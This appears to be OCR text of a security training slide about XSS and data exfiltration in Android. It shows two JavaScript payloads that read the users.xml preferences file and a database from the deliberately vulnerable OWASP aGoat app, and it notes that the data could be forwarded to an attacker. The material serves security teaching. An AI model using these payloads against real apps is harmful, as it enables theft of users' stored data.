 You are screen sharing
Stop Share
XSS & Data Exfiltration in Android
Data Exfiltration via XSS - Stealing App Files
Payloads:
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/shared_prefs/users.xml',false);a.send();alert(a.
responseText);</script>
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/databases/aGoat',false);a.send();alert(a.respons
eText);</script>
If you try the above payloads you will see how with the XSS we are able to read those
files and therefore could also forward them to an attacker, hence proving that data
exfiltration is possible:
+ 7asecurity.com
7A
SECURITY
01:48:36